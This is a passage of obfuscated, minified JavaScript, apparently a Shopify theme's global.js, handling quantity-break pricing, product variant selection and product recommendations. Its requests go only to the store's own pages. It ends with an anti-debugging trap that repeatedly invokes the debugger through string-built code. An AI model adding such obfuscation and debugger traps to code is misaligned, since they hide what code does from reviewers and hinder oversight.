_0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/35/assets/global.js.map?v=77203367985599398841730919036
